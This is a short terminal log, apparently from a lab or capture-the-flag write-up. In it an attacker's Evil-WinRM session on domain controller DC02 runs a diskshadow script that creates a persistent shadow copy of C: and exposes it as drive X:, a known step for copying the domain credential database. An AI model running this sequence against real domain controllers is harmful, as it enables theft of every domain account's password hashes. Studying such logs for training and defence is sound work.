 *Evil-WinRM* PS C:\Users\svc_veracrypt\Documents> diskshadow.exe /s test.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC02,  1/22/2025 2:05:30 AM

-> set metadata C:\Windows\Temp\meta.cab
The existing file will be overwritten.
-> set context persistent
-> add volume C: alias cdrive
-> create
Alias cdrive for shadow ID {6355bf20-405a-4ede-8b0f-a8a4910d6c67} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {8698b81b-b840-4922-a23b-cceebddb464a} set as environment variable.

Querying all shadow copies with the shadow copy set ID {8698b81b-b840-4922-a23b-cceebddb464a}

* Shadow copy ID = {6355bf20-405a-4ede-8b0f-a8a4910d6c67} %cdrive%
- Shadow copy set: {8698b81b-b840-4922-a23b-cceebddb464a} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{4bbcc087-8f8d-4ea6-bec3-d155ed69035d}\ [C:\]
- Creation time: 1/22/2025 2:05:37 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
- Originating machine: DC02.trilocorai.local
- Service machine: DC02.trilocorai.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent Differential

Number of shadow copies listed: 1
-> expose %cdrive% X:
-> %cdrive% = {6355bf20-405a-4ede-8b0f-a8a4910d6c67}
The shadow copy was successfully exposed as X:\.
-> exit